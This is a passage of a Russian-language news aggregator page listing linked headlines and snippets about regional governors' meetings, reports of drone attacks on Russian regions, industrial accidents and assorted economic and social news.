href='//new91.ru/news-7206755-bryanskij-gubernator-pozdravil-gitelej-regiona-s-dnem-ottsa.html'>Брянский губернатор поздравил жителей региона с Днём отца</a> Этот праздник призван подчеркнуть неоценимую роль мужчин в воспитании детей и формировании будущего поколения. Губернатор Брянской области Александр Богомаз присоединился к поздравлениям, обратившись к жителям региона через свой телеграм&#x2d;канал. Глава региона процитировал слова президента Росс... </p><p><a href='//new91.ru/news-7247232-bryanskij-gubernator-provel-planerku-v-filiale-sechenovskogo-meduniversiteta.html'>Брянский губернатор провел планерку в филиале Сеченовского медуниверситета</a> В учебном корпусе сделана новая кровля, запущена система отопления, что позволяет строителям работать на всех этажах, отметил Александр Богомаз.... </p><p><a href='//new91.ru/news-7069478-bryanskij-gubernator-nagradil-pomogayuschih-voennym-medikam-volonterov.html'>Брянский губернатор наградил помогающих военным медикам волонтёров</a> Губернатор Брянской области наградил волонтёров, помогающих военным медикам на СВО. Об этом сообщили в пресс-службе регионального правительства. Губернатор Брянской области встретился с волонтёрами и медработниками, которые помогают военным медикам на специальной операции в рамках проекта Народн... </p><p><a href='//new91.ru/news-7222140-bryanskij-gubernator-vstretilsya-s-zamministra-prirodnyh-resursov-i-ekologii.html'>Брянский губернатор встретился с замминистра природных ресурсов и экологии</a> Брянский губернатор встретился с замминистра природных ресурсов и экологии. Об этом сообщили в пресс-службе регионального правительства. В Брянск прибыли заместитель Министра природных ресурсов и экологии Евгений Марков и заместитель директора Департамента экономики замкнутого цикла в сфере отхо... </p><p><a href='//new91.ru/news-7161843-bryanskij-gubernator-pouchastvoval-v-zasedanii-komissii-gosudarstvennogo-soveta-rf.html'>Брянский губернатор поучаствовал в заседании комиссии Государственного совета РФ</a> Брянский губернатор обсудил меры поддержки военнослужащих на заседании комиссии Государственного совета РФ. Об этом сообщили в пресс-службе регионального правительства. Помощник Президента РФ, секретарь Госсовета РФ Алексей Дюмин провёл расширенное заседание комиссии Государственного совета Ро... </p><p><a href='//new91.ru/news-7058599-bryanskij-gubernator-provel-soveschanie-v-filiale-sechenovskogo-meduniversiteta.html'>Брянский губернатор провел совещание в филиале Сеченовского медуниверситета</a> Александр Богомаз отметил, что строителям при реконструкции удается сохранить аутентичный облик исторического здания.... </p><p><a href='//new91.ru/news-7201742-bryanskij-gubernator-uchastvuet-v-forume-rossijskaya-energeticheskaya-nedelya.html'>Брянский губернатор участвует в форуме «Российская энергетическая неделя»</a> Брянский губернатор участвует в форуме «Российская энергетическая неделя». Об этом сообщили в пресс-службе регионального правительства. В Москве стартовал Международный форум «Российская энергетическая неделя». Он проходит в восьмой раз. На форуме собрались государственные деятели, лидеры энерге... </p><p><a href='//new91.ru/news-7097106-bryanskij-gubernator-v-den-znanij-pobyval-v-obnovlennoj-shkole-13.html'>Брянский губернатор в День знаний побывал в обновленной школе №13</a> К новому учебному году здесь завершили возведение пристройки и капитально отремонтировали старое здание.... </p><p><a href='//new91.ru/news-7103168-bryanskij-gubernator-vstretilsya-s-gendirektorom-ao-gazprom-energosbyt-tyumen.html'>Брянский губернатор встретился с гендиректором АО «Газпром энергосбыт Тюмень»</a> Брянский губернатор обсудил инвестиционные программы с гендиректором АО «Газпром энергосбыт Тюмень». Об этом сообщили в пресс-службе регионального правительства. Губернатор Брянской области встретился с генеральным директором АО «Газпром энергосбыт Тюмень» Татьяной Бычковой. Они обсудили реализ... </p><p><a href='//new91.ru/news-7099020-bryanskij-gubernator-provel-rabochuyu-vstrechu-s-predstavitelem-rosrybolovstva.html'>Брянский губернатор провел рабочую встречу с представителем Росрыболовства</a> Александр Богомаз и руководитель Московско-Окского территориального управления федерального агентства Александр Хатунцов обсудили вопросы сохранения биоресурсов на водных объектах региона.... </p><p><a href='//new91.ru/news-7216362-bryanskij-gubernator-rasskazal-o-reshenii-problemy-nehvatki-vrachej.html'>Брянский губернатор рассказал о решении проблемы нехватки врачей</a> Александр Богомаз рассказал, что в Брянске открылся филиал Сеченовского университета, где обучается 139 человек &ndash;на базе медицинского училищ. Первый набор &ndash; 120 брянских и 19 приезжих студентов &ndash; получился таким немногочисленным, потому что никто не верил, что открытие филиала лу... </p><p><a href='//new91.ru/news-7100605-bryanskij-gubernator-vstretilsya-s-rukovoditelem-upravleniya-federalnogo-agentstva-po-rybolovstvu.html'>Брянский губернатор встретился с руководителем управления Федерального агентства по рыболовству</a> Брянский губернатор обсудил сохранение биоресурсов с руководителем управления Федерального агентства по рыболовству. Об этом глава региона сообщил в своих соцсетях. Губернатор Брянской области Александр Богомаз встретился с руководителем Московско-Окского территориального управления Федерального... </p><p><a href='//new91.ru/news-7217378-bryanskij-gubernator-provel-rabochuyu-vstrechu-s-zamglavy-kaznachejstva-rossii.html'>Брянский губернатор провел рабочую встречу с замглавы казначейства России</a> Александр Богомаз и Эли Исаев обсудили приоритетные направления государственного финансового контроля на территории региона.... </p><p><a href='//new91.ru/news-7143364-bryanskij-gubernator-poruchil-razrabotat-tipovye-proekty-kontejnernyh-ploschadok.html'>Брянский губернатор поручил разработать типовые проекты контейнерных площадок</a> Брянский губернатор поручил разработать типовые проекты контейнерных площадок. Об этом сообщили в пресс-службе регионального правительства. Губернатор Брянской области Александр Богомаз провел оперативное совещание с заместителями. Там обсудили реализацию в регионе федерального проекта «Чистая... </p><p><a href='//new91.ru/news-7073797-bryanskij-gubernator-vstretilsya-s-generalnym-direktorom-ooo-gazprom-transgaz-moskva.html'>Брянский губернатор встретился с генеральным директором ООО «Газпром трансгаз Москва»</a> Брянский губернатор обсудил реализацию инвестпроектов с генеральным директором ООО «Газпром трансгаз Москва». Об этом сообщили в пресс-службе регионального правительства. Губернатор Брянской области Александр Богомаз встретился с генеральным директором ООО «Газпром трансгаз Москва» Александром Б... </p><p><a href='//new91.ru/news-7236146-bryanskij-gubernator-nagradil-sotrudnikov-ooo-termotronzavod-v-chest-yubileya.html'>Брянский губернатор наградил сотрудников ООО «Термотрон-завод» в честь юбилея</a> Брянский губернатор наградил сотрудников ООО «Термотрон-завод» в честь 60-летнего юбилея предприятия. Об этом сообщили в пресс-службе регионального правительства. Губернатор Брянской области Александр Богомаз и председатель комитета Государственной Думы по физической культуре и спорту Олег Маты... </p><p><a href='//new91.ru/news-7085338-bryanskij-gubernator-provel-rabochuyu-vstrechu-s-zamestitelem-direktora-fssp.html'>Брянский губернатор провел рабочую встречу с заместителем директора ФССП</a> Александр Богомаз и Алексей Рагозин обсудили вопросы взаимодействия правительства региона и федерального ведомства.... </p><p><a href='//new91.ru/news-7159874-bryanskij-gubernator-pouchastvoval-vo-vstreche-prezidenta-rossii-s-glavami-regionov.html'>Брянский губернатор поучаствовал во встрече Президента России с главами регионов</a> Брянский губернатор поучаствовал во встрече Президента России с главами регионов. Об этом сообщили в пресс-службе регионального правительства. Президент России Владимир Путин провёл встречу с избранными в ходе голосования главами регионов. Глава страны поставил задачи перед губернаторами. «Наш... </p><p><a href='//new91.ru/news-7080172-bryanskij-gubernator-vstretilsya-s-chlenom-tsentralnoj-izbiratelnoj-komissii-rossii.html'>Брянский губернатор встретился с членом Центральной избирательной комиссии России</a> Брянский губернатор обсудил подготовку к единому дню голосования с членом Центральной избирательной комиссии России. Об этом глава региона рассказал в своих соцсетях. Губернатор Брянской области Александр Богомаз встретился с членом Центральной избирательной комиссии Российской Федерации Никола... </p><p><a href='//new91.ru/news-7157750-bryanskij-gubernator-aleksandr-bogomaz-pozdravil-mashinostroitelej-s-professionalnym-prazdnikom.html'>Брянский Губернатор Александр Богомаз поздравил машиностроителей с профессиональным праздником</a> В Брянской области немало крупных предприятий машиностроения, работники которых сегодня отмечают свой праздник. С ним их поздравил Александр Богомаз. Он отметил, что для региона эта отрасль является важнейшим сектором экономики. Брянцы гордятся предприятиями машиностроения, которые славятся на всю... </p><p><a href='//new91.ru/news-7119713-bryanskij-gubernator-provel-vstrechu-s-prezidentom-federatsii-tennisa-rossii.html'>Брянский губернатор провел встречу с президентом федерации тенниса России</a> Александр Богомаз и Шамиль Тарпищев обсудили перспективы развития этого вида спорта в регионе, а также приняли участие в двух спортивных мероприятиях.... </p><p><a href='//new91.ru/news-7071312-bryanskij-gubernator-vstretilsya-s-zamkomanduyuschim-gruppirovkoj-sever-sergeem-kiselem.html'>Брянский губернатор встретился с замкомандующим группировкой «Север» Сергеем Киселем</a> Брянский губернатор обсудил ситуацию в регионе с замкомандующим группировкой «Север» Сергеем Киселем. Об этом глава региона рассказал в своих соцсетях. Губернатор Брянской области Александр Богомаз встретился с заместителем командующего группировкой «Север» по координации действий оперативных... </p><p><a href='//new91.ru/news-7124054-bryanskij-gubernator-aleksandr-bogomaz-vmeste-s-vnuchkoj-posetil-izbiratelnyj-uchastok-i-progolosova.html'>Брянский Губернатор Александр Богомаз вместе с внучкой посетил избирательный участок и проголосовал</a> Как и все жители региона, он проголосовал за дальнейшее развитие Родины. Сегодня на Брянщине проходит единый день голосования. В течение трех дней брянцы голосуют, свой выбор они делают активно. В Брянской области, как и еще в 20 субъектах РФ предстоит определить главу региона, на территории Климо... </p><p><a href='//new91.ru/news-7252529-gubernator-kurskoj-oblasti-soobschil-o-popytke-vsu-atakovat-tets-v-regione-gubernator-hinshtejn-vsu-.html'>Губернатор Курской области сообщил о попытке ВСУ атаковать ТЭЦ в регионе // Губернатор Хинштейн: ВСУ пытались атаковать одну из ТЭЦ в Курской области</a> Вооруженные силы Украины (ВСУ) пытались ударить по одной из ТЭЦ в Курской области, сообщил губернатор Александр Хинштейн. По его словам, попытка оказалась «тщетна», и объект работает в штатном режиме.... </p><p><a href='//new91.ru/news-7235111-gubernator-soobschil-ob-atake-vsu-na-infrastrukturu-pod-vladimirom.html'>Губернатор сообщил об атаке ВСУ на инфраструктуру под Владимиром</a> ВСУ атаковали инфраструктуру недалеко от Владимира, написал губернатор Владимирской области Александр Авдеев в Telegram-канале. По его словам, все системы работают в штатном режиме.... </p><p><a href='//new91.ru/news-7118779-gubernator-lenoblasti-soobschil-o-rabote-pvo-v-regione.html'>Губернатор Ленобласти сообщил о работе ПВО в регионе</a> В Ленинградской области была объявлена угроза беспилотных летательных аппаратов (БПЛА), работает система противовоздушной обороны (ПВО). Об этом 12 сентября сообщил губернатор региона Александр Дрозденко.«Внимание, объявлена опасность БПЛА в воздушном пространстве. Шестая армия работает по БПЛА в... </p><p><a href='//new91.ru/news-7059766-voronegskij-gubernator-soobschil-o-povregdenii-lep-na-geleznodorognoj-stantsii.html'>Воронежский губернатор сообщил о повреждении ЛЭП на железнодорожной станции</a> В результате атаки БПЛА на Острогожский и Лискинский районы Воронежской области пострадал объект железнодорожной инфраструктуры.... </p><p><a href='//new91.ru/news-7140080-gubernator-belgorodskoj-oblasti-soobschil-o-postradavshih-pri-atakah-bsu.html'>Губернатор Белгородской области сообщил о пострадавших при атаках BСУ</a> На окраине села Отрадовка Краснояружского района в результате атаки дрона на грузовой автомобиль погиб мужчина. Пострадавших от ударов несколько.... </p><p><a href='//new91.ru/news-7201595-belgorodskij-gubernator-soobschil-ob-atake-vsu-na-infrastrukturnyj-obekt.html'>Белгородский губернатор сообщил об атаке ВСУ на инфраструктурный объект</a> Валуйский округ Белгородской области подвергся атаке Вооруженных сил Украины (ВСУ). Под удар попал инфраструктурный объект.... </p><p><a href='//new91.ru/news-7056885-gubernator-soobschil-o-novyh-udarah-vsu-po-domam-i-mashinam-rossiyan.html'>Губернатор сообщил о новых ударах ВСУ по домам и машинам россиян</a> Вооруженные силы Украины (ВСУ) атаковали пять населенных пунктов Белгородской области, нанеся удары по домам и машинам жителей. О новой атаке на регион сообщил губернатор Вячеслав Гладков в Telegram.... </p><p><a href='//new91.ru/news-7215266-gubernator-teksler-soobschil-o-chetyreh-pogibshih-pri-vzryve-v-kopejske.html'>Губернатор Текслер сообщил о четырех погибших при взрыве в Копейске</a> Не менее четырех человек погибли и несколько пострадали при взрыве на промышленном предприятии Копейска, сообщил в Telegram-канале губернатор Челябинской области Алексей Текслер. &laquo;По предварительной информации от предприятия, в результате взрыва погибло четыре человека, еще несколько пострад... </p><p><a href='//new91.ru/news-7158898-gubernator-saldo-soobschil-chto-v-hersone-nablyudaetsya-mrachnaya-situatsiya.html'>Губернатор Сальдо сообщил, что в Херсоне наблюдается мрачная ситуация</a> Губернатор Херсонской области Владимир Сальдо выразил обеспокоенность ситуацией в Херсоне, находящемся под контролем киевского режима. Он отметил, что в городе продолжаются насильственные мобилизации мужчин, а объём гуманитарной помощи для нуждающихся сокращается, сообщает ТАСС.... </p><p><a href='//new91.ru/news-7118731-gubernator-drozdenko-soobschil-ob-ugroze-bpla-v-leningradskoj-oblasti.html'>Губернатор Дрозденко сообщил об угрозе БПЛА в Ленинградской области</a> Губернатор Ленинградской области Александр Дрозденко предупредил об опасности беспилотников в регионе. Дрозденко в Telegram предупредил, что в воздушном пространстве региона &laquo;объявлена опасность БПЛА&raquo;. Он также сообщил о вероятном понижении скорости мобильного интернета из-за ограничит... </p><p><a href='//new91.ru/news-7058944-gubernator-soobschil-o-vyplatah-semyam-pogibshih-pri-vzryve-v-tsehe.html'>Губернатор сообщил о выплатах семьям погибших при взрыве в цехе</a> Семьям погибших в результате взрыва порохового цеха на заводе &laquo;Эластик&raquo; в Рязанской области выплатят более 1,5 млн руб, сообщил губернатор Павел Малков.... </p><p><a href='//new91.ru/news-7191463-gubernator-soobschil-kuda-v-belgorodskoj-oblasti-udarili-drony-vsu.html'>Губернатор сообщил, куда в Белгородской области ударили дроны ВСУ</a> Город Шебекино в Белгородской области подвергся атаке вражеских FPV-дронов. Один из беспилотников повредил остекление двух квартир в многоэтажке. Второй беспилотник детонировал возле припаркованных автомобилей. Об этом заявил губернатор региона Вячеслав Гладков.Читать далее... </p><p><a href='//new91.ru/news-7096228-belgorodskij-gubernator-soobschil-ob-atakah-bolee-120-bpla-za-sutki.html'>Белгородский губернатор сообщил об атаках более 120 БПЛА за сутки</a> За прошедшие сутки вооруженные силы Украины (ВСУ) атаковали Белгородскую область с помощью 123 беспилотников, заявил губернатор региона Вячеслав Гладков. Пострадали шесть человек, обошлось без жертв.... </p><p><a href='//new91.ru/news-7121721-gubernator-soobschil-ob-obnarugenii-bpla-v-rajone-vokzala-v-murmanske.html'>Губернатор сообщил об обнаружении БПЛА в районе вокзала в Мурманске</a> Около 23 часов вечером пятницы в районе железнодорожного вокзала Мурманска были обнаружены беспилотные летательные аппараты, о чем в Telegram-канале сообщил губернатор региона Андрей Чибис. Он уточнил, что в городской администрации и ЕДДС отсутствует информация о разрешениях на полеты дронов. Вс... </p><p><a href='//new91.ru/news-7146851-gubernator-razvogaev-soobschil-ob-otmene-vozdushnoj-trevogi-v-sevastopole.html'>Губернатор Развожаев сообщил об отмене воздушной тревоги в Севастополе</a> В Севастополе завершен режим воздушной тревоги, сообщил губернатор Михаил Развожаев. &laquo;Отбой воздушной тревоги!&raquo; – сообщил Развожаев в Telegram.Как писала газета ВЗГЛЯД, Развожаев сообщал, что в Севастополе объявляли воздушную тревогу. Минобороны России сообщало, что силами ПВО были пер... </p><p><a href='//new91.ru/news-7219567-chelyabinskij-gubernator-soobschil-o-stabilizatsii-sostoyaniya-postradavshih-v-kopejske.html'>Челябинский губернатор сообщил о стабилизации состояния пострадавших в Копейске</a> В Челябинской области врачи стабилизировали состояние тяжело пострадавших при взрыве на заводе в Копейске, сообщил губернатор региона Алексей Текслер.... </p><p><a href='//new91.ru/news-7244522-gubernator-avdeev-soobschil-ob-atake-bespilotnikov-na-prigorod-vladimira.html'>Губернатор Авдеев сообщил об атаке беспилотников на пригород Владимира</a> В пригороде Владимира зафиксирована атака беспилотников на объект критической энергетической инфраструктуры, при этом все системы жизнеобеспечения продолжают функционировать штатно, сообщил глава Владимирской области Александр Авдеев. По его словам, энергетическая инфраструктура в пригороде Владим... </p><p><a href='//new91.ru/news-7201346-belgorodskij-gubernator-soobschil-o-pogibshem-v-rezultate-ataki-bpla.html'>Белгородский губернатор сообщил о погибшем в результате атаки БПЛА</a> Губернатор Белгородской области Вячеслав Гладков сообщил о гибели в результате атаки дрона в селе Дорогощь приехавшего из Москвы мужчины, который привез гуманитарную помощь."В селе Дорогощь Грайворонского округа при атаке дрона погиб мужчина", - написал глава региона в своем телеграм-канале в четв... </p><p><a href='//new91.ru/news-7155210-gubernator-melnichenko-soobschil-ob-otmene-plana-kover-v-penzenskoj-oblasti.html'>Губернатор Мельниченко сообщил об отмене плана «Ковер» в Пензенской области</a> В Пензенской области завершено действие плана «Ковер», сообщил губернатор Олег Мельниченко. &laquo;На территории районов Пензенской области отменен план &laquo;Ковер&raquo;, – сообщил Мельниченко в Telegram.Как писала газета ВЗГЛЯД, в Пензенской области ввели план &laquo;Ковер&raquo; над рядом рай... </p><p><a href='//new91.ru/news-7251570-gubernator-volgogradskoj-oblasti-soobschil-o-nalete-bpla-na-obekty-energetiki.html'>Губернатор Волгоградской области сообщил о налете БПЛА на объекты энергетики</a> Силы ПВО отразили массированную атаку беспилотников на объекты энергетической инфраструктуры в Волгоградской области, заявил губернатор Андрей Бочаров. «Ремонтные службы восстанавливают электроснабжение прилегающих к подстанции ЛЭП Балашовская населенных пунктов в Киквидзенском, Урюпинском, Новони... </p><p><a href='//new91.ru/news-7214962-gubernator-soobschil-o-vzryve-na-predpriyatii-v-chelyabinskoj-oblasti-est-gertvy.html'>Губернатор сообщил о взрыве на предприятии в Челябинской области, есть жертвы</a> На одном из предприятий в городе Копейск произошел взрыв, есть жертвы. Об этом сообщил губернатор Челябинской области Алексей Текслер в Telegram-канале.... </p><p><a href='//new91.ru/news-7172833-belgorodskij-gubernator-soobschil-o-novyh-postradavshih-ot-atak-vsu-na-grajvoronskij-okrug.html'>Белгородский губернатор сообщил о новых пострадавших от атак ВСУ на Грайворонский округ</a> Губернатор Белгородской области Вячеслав Гладков сообщил об увеличении числа пострадавших во время ночной атаки на Грайворонский округ."За медицинской помощью обратился 16-летний юноша, который получил множественные осколочные ранения стоп сегодня ночью после сбросов взрывных устройств с БПЛА в се... </p><p><a href='//new91.ru/news-7068368-belgorodskij-gubernator-soobschil-o-postradavshih-posle-poslednih-atak-na-region.html'>Белгородский губернатор сообщил о пострадавших после последних атак на регион</a> В Белгородской области под атаки попали пять муниципалитетов, пострадали мирный житель и боец самообороны, сообщил в Telegram вечером губернатор Вячеслав Гладков."В селе Бочковка Белгородского района беспилотник атаковал частный дом.... </p><p><a href='//new91.ru/news-7147992-gubernator-kondratev-soobschil-o-gibeli-dvuh-chelovek-pri-atake-na-novorossijsk.html'>Губернатор Кондратьев сообщил о гибели двух человек при атаке на Новороссийск</a> В результате удара украинских беспилотников по центру Новороссийска погибли два человека, были повреждены пять жилых домов и здание гостиницы, сообщил губернатор Краснодарского края Вениамин Кондратьев. Губернатор Вениамин Кондратьев сообщил в Telegram-канале, что удары БПЛА пришлись по центр... </p><p><a href='//new91.ru/news-7066479-gubernator-soobschil-o-ne-menee-semi-sbityh-nad-voronegskoj-oblastyu-dronah-vsu.html'>Губернатор сообщил о не менее семи сбитых над Воронежской областью дронах ВСУ</a> В ночь на среду, 20 августа, над Воронежской областью были ликвидировано не менее семи дронов ВСУ, сообщил в Telegram-канале губернатор региона Александр Гусев. &laquo;Дежурными силами ПВО и средствами РЭБ в одном из районов области и городском округе были обнаружены, подавлены и уничтожены не ме... </p><p><a href='//new91.ru/news-7240475-volgogradskij-gubernator-soobschil-o-massirovannoj-atake-bpla-na-obekty-energetiki.html'>Волгоградский губернатор сообщил о массированной атаке БПЛА на объекты энергетики</a> Губернатор Волгоградской области Андрей Бочаров сообщил о массированной атаке беспилотников на регион. По словам чиновника, ночью силы ПВО отразили воздушный налет на объекты энергетической инфраструктуры.... </p><p><a href='//new91.ru/news-7192879-astrahanskij-gubernator-soobschil-ob-otragenii-krupnoj-vozdushnoj-ataki-silami-pvo.html'>Астраханский губернатор сообщил об отражении крупной воздушной атаки силами ПВО</a> Средства противовоздушной обороны (ПВО) отразили крупную воздушную атаку Вооруженных сил Украины (ВСУ) на Астраханскую область. Об этом 13 октября сообщил губернатор региона Игорь Бабушкин.«Этой ночью в Астраханской области силы ПВО отразили крупную воздушную атаку. Благодаря слаженной работе воен... </p><p><a href='//new91.ru/news-7089608-gubernator-fedorischev-soobschil-chto-v-syzrani-presekli-ataku-dronov-vsu-na-zavod.html'>Губернатор Федорищев сообщил, что в Сызрани пресекли атаку дронов ВСУ на завод</a> В Сызрани была предотвращена атака на одно из промышленных предприятий региона. Губернатор Самарской области Вячеслав Федорищев сообщил об этом в социальной сети VK.... </p><p><a href='//new91.ru/news-7144600-belgorodskij-gubernator-soobschil-o-ranenii-sotrudnika-predpriyatiya-pri-atake-bpla.html'>Белгородский губернатор сообщил о ранении сотрудника предприятия при атаке БПЛА</a> Восемь муниципалитетов Белгородской области накануне подверглись атакам, ранен сотрудник коммерческого предприятия в Шебекине, сообщил губернатор Вячеслав Гладков.Пострадавший получил минно-взрывную травму и осколочные ранения грудной клетки, живота, рук и ног.... </p><p><a href='//new91.ru/news-7189352-gubernator-hinshtejn-soobschil-o-novyh-gertvah-ukrainskih-atak-na-kurskuyu-oblast.html'>Губернатор Хинштейн сообщил о новых жертвах украинских атак на Курскую область</a> При атаке дрона на грузовик в деревне Бирюковка Большесолдатского района погиб 58-летний водитель автомобиля.... </p><p><a href='//new91.ru/news-7182642-belgorodskij-gubernator-soobschil-o-povregdeniyah-v-ryade-naselennyh-punktov-izza-udarov-bpla.html'>Белгородский губернатор сообщил о повреждениях в ряде населенных пунктов из-за ударов БПЛА</a> Губернатор Белгородской области Вячеслав Гладков сообщил об очередных ударах ВСУ по региону."Предварительно, пострадавших нет", - написал Гладков в своем телеграм-канале в среду.По его данным, в городе Шебекино беспилотник сдетонировал на территории одной из организаций - ударной волной выбило окн... </p><p><a href='//new91.ru/news-7176847-urogajnost-zernovyh-v-rf-v-2025-godu-na-10-bolshe-chem-v-proshlom-godu-patrushev.html'>Урожайность зерновых в РФ в 2025 году на 10% больше, чем в прошлом году — Патрушев</a> Урожайность зерновых культур в России в 2025 году на 10% больше, чем в 2024 году. Прогноз по урожаю по итогам 2025 года в 135 млн тонн сохраняется, заявил вице-премьер РФ Дмитрий Патрушев в ходе встречи с президентом РФ Владимиром Путиным. «В стране сейчас у нас активно идут уборочные... </p><p><a href='//new91.ru/news-7150708-gubernator-limarenko-proekt-sahalin3-planiruyut-zapustit-v-2028-godu.html'>Губернатор Лимаренко: проект «Сахалин-3» планируют запустить в 2028 году</a> Запуск проекта «Сахалин-3» запланирован на 2028 год. Эта инициатива призвана обеспечить поставки природного газа в Китай по дальневосточному маршруту, а также снабжать газом нужды Дальнего Востока.... </p><p><a href='//new91.ru/news-7090939-gubernator-aleksandr-bogomaz-posetil-forum-posvyaschennyj-godu-zaschitnika-otechestva.html'>Губернатор Александр Богомаз посетил форум посвящённый Году защитника Отечества</a> Сегодня, 30 августа, в Брянске прошёл форум &laquo;Год защитника Отечества &mdash; символ национального единства и патриотизма&raquo;. В мероприятии принял участие губернатор Александр Богомаз. Ранее подробности сообщало РИА &laquo;Стрела&raquo;. Брянская область расположена вблизи государственных... </p><p><a href='//new91.ru/news-7116360-gubernator-anohin-aeroport-v-smolenskoj-oblasti-nachnet-rabotat-v-2028-godu.html'>Губернатор Анохин: аэропорт в Смоленской области начнет работать в 2028 году</a> Архитектурный облик будущего аэропорта ранее представили на ПМЭФ руководителю Росавиации Дмитрию Ядрову... </p><p><a href='//new91.ru/news-7142586-bryanskij-pedagog-uchastvuet-vo-vserossijskom-konkurse-uchitel-goda-2025.html'>Брянский педагог участвует во Всероссийском конкурсе «Учитель года — 2025»</a> Наш регион представляет победитель областного этапа, учитель физики Брянского городского лицея №1 имени Пушкина Ярослав Бабарин. Это его вторая попытка побороться за победу. Ранее педагог уже становился лучшим на областном этапе конкурса. В состав жюри конкурса вошел директор первого брянского лиц... </p><p><a href='//new91.ru/news-7142289-bryanskij-pedagog-yaroslav-babarin-uchastvuet-vo-vserossijskom-konkurse-uchitel-goda-2025.html'>Брянский педагог Ярослав Бабарин участвует во Всероссийском конкурсе «Учитель года — 2025»</a> Наш регион на нём представляет победитель областного этапа, учитель физики Брянского городского лицея №1 имени Пушкина Ярослав Бабарин, сообщает ГТРК &laquo;Брянск&raquo;. Он дважды поборется за победу. В состав жюри включён директор первого брянского лицея Юрий Клюев. В 2018 году он вошёл в пятёр... </p><p><a href='//new91.ru/news-7163040-pavel-durov-soobschil-o-popytke-otravleniya-v-2018-godu.html'>Павел Дуров сообщил о попытке отравления в 2018 году</a> Основателя мессенджера Telegram Павла Дурова пытались отравить в 2018 году. Об этом 30 сентября предприниматель сообщил в интервью блогеру Лексу Фридману на видеохостинге YouTube.«Я приехал домой, в арендованный таунхаус, и увидел, что мне что-то оставил у двери странный сосед. И час спустя, когда... </p><p><a href='//new91.ru/news-7075348-pepe-sdelal-millionerov-esche-v-2023-godu-can-pepeto-pepeto-sdelaet-to-ge-samoe-chto-i-kity-vyberite.html'>Пепе сделал миллионеров еще в 2023 году, Can Pepeto (Pepeto) сделает то же самое, что и киты выберите лучший токен в 2025 году</a> Вы помните 2023 год, когда Пепе изменил жизнь? Доказательство того, что монеты мемов могут работать, когда ажиотаж и время выравниваются. Те, кто переехал, впервые увидели редкие прибыли, и с тех пор, для обычных людей, они искали следующий шанс соответствовать или победить это. Это сейчас? Этот к... </p><p><a href='//new91.ru/news-7180554-ekspert-trepolskij-soobschil-o-podoroganii-vodki-i-konyaka-v-2026-godu.html'>Эксперт Трепольский сообщил о подорожании водки и коньяка в 2026 году</a> В следующем году стоимость водки и коньяка вырастет из-за увеличения акцизов и роста производственных издержек, что приведет к подорожанию бутылки минимум на 30 рублей, сообщил эксперт по финансам и бизнес–эксперт Pronline Дмитрий Трепольский. По его словам, в 2026 году стоимость водки в российски... </p><p><a href='//new91.ru/news-7084069-sergej-sobyanin-soobschil-chto-novogo-poyavitsya-v-mesh-v-buduschem-uchebnom-godu.html'>Сергей Собянин сообщил, что нового появится в "МЭШ" в будущем учебном году</a> Мэр российской столицы Сергей Собянин рассказал, какие нововведения появятся в "Московской электронной школе" ("МЭШ") в новом учебном году, который стартует уже через несколько дней.... </p><p><a href='//new91.ru/news-7177745-glava-mintruda-soobschil-o-povyshenii-materinskogo-kapitala-na-68-v-2026-godu.html'>Глава Минтруда сообщил о повышении материнского капитала на 6,8% в 2026 году</a> Материнский капитал в России повысят на 6,8% с 1 февраля 2026 года. Об этом 7 октября сообщил министр труда и социальной защиты Антон Котяков.«Сейчас в расчете межбюджетного трансферта из федерального бюджета мы пока закладываем индексацию по имеющемуся макропрогнозу, но увеличение будет — по факт... </p><p><a href='//new91.ru/news-7080322-kravtsov-soobschil-o-polnoj-gotovnosti-shkol-k-novomu-uchebnomu-godu.html'>Кравцов сообщил о полной готовности школ к новому учебному году</a> Все школы, колледжи и детские сады по всей стране прошли проверки и признаны готовыми к старту нового учебного года, особое внимание уделено вопросам безопасности учащихся, сообщил министр просвещения Сергей Кравцов на Общероссийском родительском собрании в Национальном центре «Россия». По его сло... </p><p><a href='//new91.ru/news-7165296-degtryaev-soobschil-chto-kommercheskie-dohody-khl-v-2024-godu-vyrosli-do-124-milliarda-rublej.html'>Дегтряев сообщил, что коммерческие доходы КХЛ в 2024 году выросли до 12,4 миллиарда рублей</a> Министр спорта России Михаил Дегтярев по итогам встречи с президентом КХЛ Алексеем Морозовым и вице-президентом Алексеем Красновым сообщил, что по итогам 2024 года коммерческие доходы лиги выросли на 36 процентов — до 12,4 миллиарда рублей.... </p><p><a href='//new91.ru/news-7105374-tramp-soobschil-o-gelanii-videt-putina-i-si-tszinpina-na-sammite-g20-v-2026-godu.html'>Трамп сообщил о желании видеть Путина и Си Цзиньпина на саммите G20 в 2026 году</a> Лидер США Дональд Трамп окажется рад приезду президента России Владимира Путина и председателя КНР Си Цзиньпина на саммит &laquo;большой двадцатки&raquo; (G20), который пройдет в Майами в 2026 году. Такое заявление он сделал во время выступления перед журналистам... </p><p><a href='//new91.ru/news-7228046-mvd-poluchennye-do-2025-goda-avtomobilnye-nomera-bez-trikolora-menyat-ne-nugno-mvd-za-ezdu-s-vydanny.html'>МВД: полученные до 2025 года автомобильные номера без триколора менять не нужно // МВД: за езду с выданными в 2025 году номерами без флага России грозит штраф</a> Владельцы автомобилей не обязаны менять регистрационные знаки без изображения российского триколора, если номера на машину были получены до вступления в силу нового требования. Об этом «РИА Новости» заявили в МВД.... </p><p><a href='//new91.ru/news-7127068-v-tyumeni-gubernator-moor-dal-start-odnomu-iz-vagnejshih-sobytij-goda-tnf2025.html'>В Тюмени губернатор Моор дал старт одному из важнейших событий года – TNF-2025</a> TNF — главная площадка нефтегазовой отрасли в России, объединяющая производителей оборудования и услуг, недропользователей, структуры, определяющие государственную промышленно-технологическую политику...... </p><p><a href='//new91.ru/news-7163207-yurij-burlachko-soobschil-chto-v-2024-godu-na-kubani-izyali-bolee-4-tysyach-litrov-falsifitsirovanno.html'>Юрий Бурлачко сообщил, что в 2024 году на Кубани изъяли более 4 тысяч литров фальсифицированного алкоголя</a> На предстоящей сессии ЗСК рассмотрят постановление об эффективности реализации законодательства в части розничной продажи алкоголя...... </p><p><a href='//new91.ru/news-7108985-samarskij-gubernator-pozval-krida-na-lichnyj-razgovor-posle-konflikta-s-mizulinoj-7-sentyabrya-2025.html'>Самарский губернатор позвал Крида на личный разговор после конфликта с Мизулиной 7 сентября 2025</a> Глава Самарской области хочет лично видеть Егора Крида в регионе, чтобы с глазу на глаз обсудить скандал, который разгорелся у певца с главой Лиги безопасного интернета (ЛБИ) после концерта в «Лужниках».... </p><p><a href='//new91.ru/news-7252531-gubernator-vologodskoj-oblasti-soobschil-ob-udarah-bpla-po-podstantsii-filimonov-bpla-atakovali-pods.html'>Губернатор 